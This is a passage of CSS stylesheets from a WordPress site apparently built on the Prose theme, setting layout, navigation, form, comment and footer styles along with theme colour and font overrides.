2)}.wp-block-text-columns.columns-3 .wp-block-column{width:calc(100% / 3)}.wp-block-text-columns.columns-4 .wp-block-column{width:calc(100% / 4)}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color.has-pale-pink-color{color:#f78da7}.has-vivid-red-color.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:13px}.has-normal-font-size,.has-regular-font-size{font-size:16px}.has-medium-font-size{font-size:20px}.has-large-font-size{font-size:36px}.has-huge-font-size,.has-larger-font-size{font-size:42px}div.wpcf7 {
margin: 0;
padding: 0;
}
div.wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
}
div.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
width: 1px;
margin: 0;
padding: 0;
border: 0;
}
div.wpcf7-mail-sent-ok {
border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
border: 2px solid #f7e700;
}
.wpcf7-form-control-wrap {
position: relative;
}
span.wpcf7-not-valid-tip {
color: #f00;
font-size: 1em;
display: block;
}
.use-floating-validation-tip span.wpcf7-not-valid-tip {
position: absolute;
top: 20%;
left: 20%;
z-index: 100;
border: 1px solid #ff0000;
background: #fff;
padding: .2em .8em;
}
span.wpcf7-list-item {
margin-left: 0.5em;
}
.wpcf7-display-none {
display: none;
}
div.wpcf7 img.ajax-loader {
border: none;
vertical-align: middle;
margin-left: 4px;
}
div.wpcf7 div.ajax-error {
display: none;
}
div.wpcf7 .placeheld {
color: #888;
}body,p,select,textarea{color:#222;font-family:"Palatino Linotype","Book Antiqua",Palatino,serif;font-size:16px;line-height:1.6;margin:0;padding:0;text-decoration:none;}body{background:#f5f5f5;margin:0 auto;width:970px;}li,ol,ul{margin:0;padding:0;}ol li{list-style-type:decimal;}::-moz-selection{background-color:#333;color:#fff;}::selection{background-color:#333;color:#fff;} a,a:visited{color:#c61a1a;text-decoration:underline;}a:hover{color:#c61a1a;text-decoration:none;}a img{border:none;} #wrap{-moz-border-radius:10px;-webkit-border-radius:10px;background:#fff;border:5px solid #ededed;margin:10px auto;overflow:hidden;padding:10px;position:relative;} #header{height:150px;margin:0 auto;width:100%;}#title-area{float:left;overflow:hidden;padding:0;width:450px;}#title-area #title{line-height:1.6;margin:0;padding:30px 0 0 20px;}#title-area #title a,#title-area #title a:hover{color:#222;font-family:"Palatino Linotype","Book Antiqua",Palatino,serif;font-size:36px;font-weight:normal;text-decoration:none;}#title-area #description{color:#999;font-size:15px;font-weight:normal;margin:0;padding:0 0 0 20px;}#header .widget-area{float:right;padding:40px 0 0;width:480px;}#header .widget-area p{margin:0;padding:0 0 5px;} .header-image #title-area,.header-image #title-area #title,.header-image #title-area #title a{display:block;float:left;height:150px;overflow:hidden;padding:0;text-indent:-9999px;width:450px;}.header-image #title-area #description{display:block;overflow:hidden;} .header-full-width #title-area,.header-full-width #title-area #title,.header-full-width #title-area #title a{box-sizing:border-box;width:100%;} #nav{background:#f5f5f5;border:1px solid #ddd;box-sizing:border-box;clear:both;color:#666;font-family:"Palatino Linotype","Book Antiqua",Palatino,serif;font-size:13px;margin:0 auto;overflow:hidden;text-transform:uppercase;width:100%;}#nav .wrap{border:1px solid #fff;box-sizing:border-box;overflow:hidden;width:100%;}#nav ul{float:left;list-style:none;margin:0;padding:0;width:100%;}#nav ul ul{border:none;}#nav li{float:left;list-style:none;}#nav li a{color:#666;display:block;margin:0;padding:7px 10px 6px;position:relative;text-decoration:none;}#nav li a:active,#nav li a:hover,#nav .current_page_item a,#nav .current-cat a,#nav .current-menu-item a{background:#444;color:#fff;}#nav li a .sf-sub-indicator{display:block;height:10px;overflow:hidden;position:absolute;right:5px;text-indent:-9999px;top:14px;width:10px;}#nav li li a,#nav li li a:link,#nav li li a:visited{background:#444;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;margin:0;padding:7px 10px 6px;position:relative;text-transform:none;width:148px;}#nav li li a:active,#nav li li a:hover{background:#444;color:#fff;}#nav li li a .sf-sub-indicator{top:10px;}#nav li ul{height:auto;left:-999em;margin:0;padding:0;position:absolute;width:170px;z-index:9999;}#nav li ul a{width:140px;}#nav li ul ul{margin:-34px 0 0 169px;}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfHover ul ul,#nav li.sfHover ul ul ul{left:-999em;}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfHover ul,#nav li li.sfHover ul,#nav li li li.sfHover ul{left:auto;}#nav li:hover,#nav li.sfHover{position:static;} #nav li.right{float:right;margin:0;padding:7px 10px 6px;}#nav li.right a{background:none;border:none;color:#666;display:inline;font-weight:normal;text-decoration:none;}#nav li.right a:hover{background:none;color:#666;text-decoration:underline;}#nav li.rss a{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/rss.png) no-repeat left center;margin:0 0 0 10px;padding:3px 0 3px 16px;}#nav li.rss a:hover{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/rss.png) no-repeat left center;}#nav li.date{color:#666;}#nav li.search{padding:0 5px 0;}#nav li.twitter a{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/twitter-nav.png) no-repeat left center;padding:3px 0 2px 20px;}#nav li.twitter a:hover{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/twitter-nav.png) no-repeat left center;} #subnav{background:#f5f5f5;border:1px solid #ddd;box-sizing:border-box;clear:both;color:#666;font-family:"Palatino Linotype","Book Antiqua",Palatino,serif;font-size:13px;margin:0 auto;overflow:hidden;text-transform:uppercase;width:100%;}#subnav .wrap{border:1px solid #fff;box-sizing:border-box;overflow:hidden;width:100%;}#subnav ul{float:left;list-style:none;margin:0;padding:0;width:100%;}#subnav ul ul{border:none;}#subnav li{float:left;list-style:none;}#subnav li a{color:#666;display:block;margin:0;padding:7px 10px 6px;position:relative;text-decoration:none;}#subnav li a:active,#subnav li a:hover,#subnav .current_page_item a,#subnav .current-cat a,#subnav .current-menu-item{background:#444;color:#fff;}#subnav li a .sf-sub-indicator{display:block;height:10px;overflow:hidden;position:absolute;right:5px;text-indent:-9999px;top:11px;width:10px;}#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background:#444;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;margin:0;padding:7px 10px 6px;position:relative;text-transform:none;width:148px;}#subnav li li a:active,#subnav li li a:hover{background:#444;color:#fff;}#subnav li li a .sf-sub-indicator{top:10px;}#subnav li ul{height:auto;left:-999em;padding:0;position:absolute;width:170px;z-index:9999;}#subnav li ul a{width:140px;}#subnav li ul ul{margin:-34px 0 0 169px;}#subnav li:hover ul ul,#subnav li:hover ul ul ul,#subnav li.sfHover ul ul,#subnav li.sfHover ul ul ul{left:-999em;}#subnav li:hover ul,#subnav li li:hover ul,#subnav li li li:hover ul,#subnav li.sfHover ul,#subnav li li.sfHover ul,#subnav li li li.sfHover ul{left:auto;}#subnav li:hover,#subnav li.sfHover{position:static;} #inner{clear:both;margin:20px auto;width:900px;} .breadcrumb{border-bottom:1px dotted #aaa;font-size:14px;margin:0 0 20px;padding:0 0 3px;} .taxonomy-description{background:#f5f5f5;border:1px solid #ddd;margin:0 0 30px;padding:10px;}#content .taxonomy-description p{margin:0;padding:0;} #content-sidebar-wrap{float:left;width:730px;}.page-template-landing-php #content-sidebar-wrap{margin:0 auto;float:none;width:700px;}.content-sidebar #content-sidebar-wrap,.sidebar-content #content-sidebar-wrap{width:100%;}.sidebar-content-sidebar #content-sidebar-wrap,.sidebar-sidebar-content #content-sidebar-wrap{float:right;} #content{float:left;padding:10px 0 20px;width:420px;}.sidebar-content #content,.sidebar-sidebar-content #content{float:right;}.content-sidebar #content,.sidebar-content #content{width:590px;}.full-width-content #content{border:none;width:900px;}.page-template-landing-php #content{margin:0 auto;width:680px;}.post{margin:0 0 40px;overflow:hidden;}.page{border:none;}.single .post{border-bottom:none;margin:0;}.page-template-landing-php .page{padding:10px 10px 0;}.entry-content{overflow:hidden;}.entry-content p{margin:0 0 25px;}blockquote{background:#f5f5f5;border:1px solid #ddd;margin:0 15px 25px;overflow:hidden;padding:25px 25px 0;}p.notice{background:#f5f8fa;border:1px solid #d7e8f0;margin:0 15px 25px;padding:25px;}.clear{clear:both;}.clear-line{border-bottom:1px dotted #aaa;clear:both;margin:0 0 25px;} .five-sixths,.four-fifths,.four-sixths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fifths,.three-fourths,.three-sixths,.two-fifths,.two-fourths,.two-sixths,.two-thirds{float:left;margin:0 0 20px;padding-left:3%;}.one-half,.three-sixths,.two-fourths{width:48%;}.one-third,.two-sixths{width:31%;}.four-sixths,.two-thirds{width:65%;}.one-fourth{width:22.5%;}.three-fourths{width:73.5%;}.one-fifth{width:17.4%;}.two-fifths{width:37.8%;}.three-fifths{width:58.2%;}.four-fifths{width:78.6%;}.one-sixth{width:14%;}.five-sixths{width:82%;}.first{clear:both;padding-left:0;} h1,h2,h3,h4,h5,h6{color:#222;font-family:Arial,Helvetica,sans-serif;font-weight:normal;line-height:1.25;margin:0 0 10px;padding:0;}h1{font-size:30px;margin:0 0 10px;}h2{font-size:30px;margin:0 0 10px;}h2 a,h2 a:visited{color:#222;text-decoration:none;}h2 a:hover{color:#c61a1a;text-decoration:none;}h3{font-size:24px;}h4{font-size:20px;}.widget-area h4{border-bottom:1px dotted #aaa;color:#222;font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:bold;margin:0 0 10px;padding:0 0 3px;}h5{font-size:18px;}h6,.widget-area h2,.widget-area h2 a{font-size:16px;} .entry-content ol,.entry-content ul{margin:0;padding:0 0 25px;}.archive-page ul li,.entry-content ul li{list-style-type:square;margin:0 0 0 30px;padding:0;}.entry-content ol li{margin:0 0 0 35px;}.archive-page ul ul,.entry-content ol ol,.entry-content ul ul{padding:0;} .post-info{background:#f5f5f5;color:#666;font-size:14px;margin:0 0 20px;padding:5px 10px;} .post-meta{background:#f5f5f5;clear:both;color:#666;font-size:14px;margin:0 0 10px;padding:5px 10px;} .author-box{background:#f5f5f5;margin:0 0 40px;overflow:hidden;padding:10px;}.author-box p{font-size:14px;}.author-box img{background:#fff;border:1px solid #ddd;float:left;margin:0 10px 0 0;padding:4px;} .after-post{background:#f5f5f5;clear:both;margin:0 0 10px;overflow:hidden;padding:10px;} #content .sticky{background:#f5f5f5;border:1px solid #ddd;margin:0 0 40px;padding:10px;} .archive-page{float:left;padding:20px 0 0;width:45%;} .categories{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/icon-categories.png) no-repeat center left;padding:0 0 0 20px;}.post-comments{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/icon-comments.png) no-repeat center left;margin:0 0 0 5px;padding:0 0 0 18px;}.tags{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/icon-tags.png) no-repeat center left;margin:0 0 0 5px;padding:0 0 0 18px;}.time{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/icon-time.png) no-repeat center left;padding:0 0 0 18px;} img{height:auto;max-width:100%;}.avatar,.featuredpage img,.featuredpost img,.post-image{background-color:#f5f5f5;border:1px solid #ddd;padding:4px;}.author-box .avatar{background-color:#fff;float:left;margin:0 10px 0 0;}.post-image{margin:0 10px 10px 0;}.comment-list li .avatar{background-color:#fff;float:right;margin:5px 0 0 10px;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 15px 10px 0;}img.alignright{display:inline;margin:0 0 10px 15px;}.alignleft{float:left;margin:0 15px 10px 0;}.alignright{float:right;margin:0 0 10px 15px;}.wp-caption{background:#f5f5f5;padding:10px;text-align:center;}p.wp-caption-text{font-size:14px;margin:5px 0;}.wp-smiley,.wp-wink{border:none;float:none;}.gallery-caption{} .navigation{font-size:14px;overflow:hidden;padding:20px 0 40px;width:100%;}#comments .navigation{padding:0;}.navigation li{display:inline;}.navigation li a,.navigation li.disabled,.navigation li a:hover,.navigation li.active a{background:#f5f5f5;color:#222;padding:5px 8px;text-decoration:none;}.navigation li a:hover,.navigation li.active a{background:#555;color:#fff;} .sidebar{display:inline;float:right;font-size:14px;padding:10px 0 0;width:280px;}#sidebar-alt{float:left;width:140px;}.sidebar-content #sidebar,.sidebar-sidebar-content #sidebar{float:left;}.content-sidebar-sidebar #sidebar-alt{float:right;}.sidebar p{font-size:inherit;margin:0 0 20px;}.sidebar .widget{margin:0 0 40px;padding:0;}.sidebar a img{margin:0;}.sidebar .social-profiles a img{margin:5px 6px 0;}.widget-area ol,.widget-area ul{list-style-type:none;margin:0;padding:0;}.widget-area ul li{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/sidebar-list.png) no-repeat top left;border-bottom:1px dotted #ddd;margin:0 0 5px;padding:0 0 5px 16px;word-wrap:break-word;}#footer-widgets .widget-area ul li{background:url(http://www.keystonelrc.com/wp-content/themes/prose/images/footer-list.png) no-repeat top left;} #cat{background:#f5f5f5;border:1px solid #ddd;color:#333;display:inline;font-family:"Palatino Linotype","Book Antiqua",Palatino,serif;font-size:14px;margin:10px 0 0;padding:3px;width:100%;} #sidebar .featuredpage,#sidebar .featuredpost,#sidebar-alt .featuredpage,#sidebar-alt .featuredpost{clear:both;margin:0 0 15px;padding:0;}#sidebar .featuredpage .page,#sidebar .featuredpost .post,#sidebar-alt .featuredpage .page,#sidebar-alt .featuredpost .post{margin:0;padding:10px 10px 5px;} #sidebar .user-profile,#sidebar-alt .user-profile{overflow:hidden;}#sidebar .user-profile .avatar,#sidebar-alt .user-profile .avatar{background:#f5f5f5;border:1px solid #ddd;float:left;margin:0;padding:4px;}#sidebar .user-profile .posts_link,#sidebar-alt .user-profile .posts_link{margin:0;padding:0 0 0 10px;} input[type="button"],input[type="submit"]{background:#444;border:none;color:#fff;cursor:pointer;font-family:"Palatino Linotype","Book Antiqua",Palatino,serif;font-size:14px;font-weight:normal;margin:0;padding:7px 7px 6px;text-decoration:none;text-transform:uppercase;}input:hover[type="button"],input:hover[type="submit"]{background:#222;border:none;} .searchform{margin:0;}#header .searchform{float:right;padding:40px 0 0;}.s{background:#fff;border:1px solid #ddd;color:#666;font-size:14px;margin:5px -7px 0 0;padding:5px 7px;width:190px;}#footer-widgets .s,#nav .s{background:#fff !important;} .enews #subbox{background:#f5f5f5;border:1px solid #ddd;color:#666;font-family:"Palatino Linotype","Book Antiqua",Palatino,serif;font-size:14px;margin:5px -7px 0 0;padding:5px 7px;width:190px;}.after-post .enews #subbox{background:#fff;}#sidebar .enews p{margin:0 0 10px;} .latest-tweets{margin:10px 0 0;padding:0;} #wp-calendar{width:100%;}#wp-calendar caption{font-size:12px;font-style:italic;padding:2px 5px 0 0;text-align:right;}#wp-calendar thead{background-color:#f5f5f5;font-weight:bold;margin:10px 0 0;}#wp-calendar td{background-color:#f5f5f5;padding:2px;text-align:center;} #footer-widgets{background:#f5f5f5;border:1px solid #ddd;box-sizing:border-box;clear:both;color:#222;font-size:14px;margin:0 auto;overflow:hidden;padding:0;width:100%;}#footer-widgets .wrap{border:1px solid #fff;overflow:hidden;padding:20px 19px 0;}#footer-widgets .widget{background:none;border:none;margin:0 0 20px;}#footer-widgets h4{border-bottom:1px dotted #aaa;color:#333;font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:bold;margin:0 0 5px;padding:0 0 3px;}#footer-widgets p{font-size:inherit;margin:0 0 20px;}#footer-widgets a,#footer-widgets a:visited{color:#222;text-decoration:none;}#footer-widgets a:hover{color:#222;text-decoration:underline;}.footer-widgets-1{float:left;margin:0 20px 0 0;width:285px;}.footer-widgets-2{float:left;margin:0;width:290px;}.footer-widgets-3{float:right;margin:0;width:285px;} #footer{clear:both;font-size:14px;margin:0 auto;overflow:hidden;padding:10px 0 20px;width:100%;}#footer p{color:inherit;font-size:inherit;}#footer a,#footer a:visited{color:#222;text-decoration:none;}#footer a:hover{color:#222;text-decoration:underline;}#footer .gototop{float:left;padding:0 0 0 10px;width:200px;}#footer .creds{float:right;padding:0 10px 0 0;text-align:right;width:735px;} #comments,#respond{margin:0 0 15px;overflow:hidden;}#author,#comment,#email,#url{font-size:14px;margin:10px 5px 0 0;padding:5px;width:250px;}#comment{font-size:14px;height:150px;margin:10px 0;width:98%;}.ping-list{margin:0 0 40px;}.comment-list ol,.ping-list ol{padding:10px;}.comment-list li,.ping-list li{list-style-type:none;margin:15px 0 5px;padding:10px 15px;}.comment-list li ul li{list-style-type:none;margin-right:-16px;}.comment-content p{font-size:14px;margin:0 0 20px;}.comment-list cite,.ping-list cite{font-style:normal;}.commentmetadata{font-size:12px;margin:0 0 5px;}.reply{font-size:14px;font-weight:300;}.nocomments{text-align:center;}#comments .navigation{display:block;}.bypostauthor{}.thread-alt,.thread-even{background-color:#f5f5f5;}.alt,.depth-1,.even{border:1px solid #ddd;} .gform_wrapper input,.gform_wrapper select,.gform_wrapper textarea{background:#f5f5f5;border:1px solid #ddd;color:#222 !important;font-family:"Palatino Linotype","Book Antiqua",Palatino,serif !important;font-size:14px !important;padding:4px 5px !important;}.gform_footer input.button{border:none;color:#fff !important;}.gform_wrapper .ginput_complex label{font-size:12px !important;}.gform_wrapper li,.gform_wrapper form li{background:none !important;margin:0 0 10px !important;}.gform_wrapper .gform_footer{border:none !important;} @media only screen and (max-width:960px){body,.content-sidebar-sidebar #content,.content-sidebar #content,.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.full-width-content #content,.page-template-landing-php #content,.page-template-landing-php #content-sidebar-wrap,.sidebar-content #content,.sidebar-content-sidebar #content,.sidebar-sidebar-content #content,#content-sidebar-wrap,#footer,#footer .creds,#footer .gototop,#footer-widgets,#header,#nav,#sidebar,#sidebar-alt,#subnav{width:100%;}#header{padding:10px 0;}#header .widget-area,#title-area{width:100% !important;}#title-area #description,#title-area #title{padding:0 !important;}#title-area #title{line-height:1.0;margin:0 0 10px;}#header .widget-area{padding:10px 0 0 !important;}#wrap{border:none !important;margin:0 !important;width:auto;}#inner{padding:10px;width:auto;}#description,#footer .creds,#footer .gototop,#title,#title-area{float:none;padding:0;text-align:center;}#header .searchform{float:none;margin:0 0 20px;padding:0;text-align:center;}#nav li.right{display:none;}.enews #subbox,.s{width:60%;}#footer p{padding:0 10px;}}body,p{color:#222222;font-family:'Palatino Linotype','Book Antiqua',Palatino,serif;font-size:16px;line-height:1.6;}a,a:visited{color:#c61a1a;text-decoration:none;}a:hover{color:#c61a1a;text-decoration:none;}#wrap{background-color:#E2E3D1;margin:10px auto 10px;padding:10px;border:5px solid #ededed;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:none;-webkit-box-shadow:none;}#header{height:150px;max-width:940px;background-color:#ffffff;}#title-area{width:450px;}#title-area #title{padding-top:30px;padding-left:20px;}.header-image #title-area,.header-image #title-area #title,.header-image #title-area #title a{width:450px;height:150px;}#title-area #title a,#title-area #title a:hover{color:#222222;font-family:'Palatino Linotype','Book Antiqua',Palatino,serif;font-size:36px;}#title-area #description{color:#999999;font-family:'Palatino Linotype','Book Antiqua',Palatino,serif;font-size:15px;padding-left:20px;padding-top:0;font-style:normal;}#header .widget-area{width:480px;}#nav{background-color:#443a98;font-family:Arial,Helvetica,sans-serif;font-size:13px;text-transform:uppercase;border:1px solid #dddddd;}#nav .wrap{border:1px solid #ffffff;}#nav li a{background-color:#f5f5f5;color:#666666;text-decoration:none;}#nav li.right a,#nav li.rss a,#nav li.twitter a{color:#666666;}#nav li a:hover,#nav li a:active,#nav .current_page_item a,#nav .current-menu-item a{background-color:#444444;color:#ffffff;text-decoration:none;}#nav li.right a:hover,#nav li.rss a:hover,#nav li.twitter a:hover{color:#666666;}#nav li li a,#nav li li a:link,#nav li li a:visited{background-color:#f5f5f5;color:#666666;}#nav li li a:hover,#nav li li a:active{background-color:#444444;color:#ffffff;}#subnav{background-color:#061b56;font-family:Georgia,serif;font-size:16px;text-transform:capitalize;border:1px solid #dddddd;}#subnav .wrap{border:1px solid #ffffff;}#subnav li a{background-color:#061b56;color:#ffffff;text-decoration:none;}#subnav li a:hover,#subnav li a:active,#subnav .current_page_item a,#subnav .current-menu-item a{background-color:#061b56;color:#ffffff;text-decoration:none;}#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background-color:#061b56;color:#ffffff;}#subnav li li a:hover,#subnav li li a:active{background-color:#061b56;color:#ffffff;}.breadcrumb{color:#222222;text-transform:none;font-size:13px;border-bottom:1px dotted #aaaaaa;}.post-info{background-color:#f5f5f5;color:#666666;text-transform:none;font-size:13px;}.post-meta{background-color:#f5f5f5;color:#666666;text-transform:none;font-size:13px;}blockquote{font-style:normal;background-color:#f5f5f5;border:1px solid #dddddd;}blockquote p{color:#555555;font-family:'Palatino Linotype','Book Antiqua',Palatino,serif;font-size:16px;}p.notice{color:#555555;font-family:'Palatino Linotype','Book Antiqua',Palatino,serif;font-size:16px;font-style:normal;background-color:#f5f8fa;border:1px solid #d7e8f0;}h1,h2,h3,h4,h5,h6{font-family:Arial,Helvetica,sans-serif;font-style:normal;font-weight:bold;text-transform:none;}h1{font-size:30px;color:#222222;}h2{font-size:30px;color:#222222;}h2 a,h2 a:visited{color:#222222;text-decoration:none;}h2 a:hover{color:#c61a1a;text-decoration:none;}h3{font-size:24px;color:#222222;}h4{font-size:20px;color:#222222;}h5{font-size:18px;color:#222222;}h6{font-size:16px;color:#222222;}.widget-area h4{color:#222222;font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;font-weight:bold;border-bottom:1px dotted #aaaaaa;text-transform:none;}.sidebar,.sidebar p{color:#222222;font-family:'Palatino Linotype','Book Antiqua',Palatino,serif;font-size:14px;}#footer-widgets{background-color:#f5f5f5;border:1px solid #dddddd;}#footer-widgets h4{color:#222222;font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;font-weight:bold;border-bottom:1px dotted #aaaaaa;text-transform:none;}#footer-widgets a,#footer-widgets a:visited,#footer-widgets li a,#footer-widgets li a:visited{color:#222222;text-decoration:none;}#footer-widgets a:hover,#footer-widgets li a:hover{color:#222222;text-decoration:underline;}#footer,#footer p{color:#ffffff;font-size:14px;font-weight:bold;text-transform:capitalize;}#footer a,#footer a:visited{color:#ffffff;text-decoration:none;}#footer a:hover{color:#b5f226;text-decoration:underline;}.s,#author,#email,#url,#comment,.enews #subbox,.prose-input{color:#666666;font-family:'Palatino Linotype','Book Antiqua',Palatino,serif;font-style:normal;background-color:#f5f5f5;border:1px solid #dddddd;}input[type="button"],input[type="submit"],.prose-button{background-color:#444444;color:#ffffff;text-transform:uppercase;font-family:'Palatino Linotype','Book Antiqua',Palatino,serif;font-size:13px;}input:hover[type="button"],input:hover[type="submit"],.prose-button:hover{background-color:#222222;} img{border:3px solid black;}h1{text-align:center;}div.wpcf7{text-align:center;}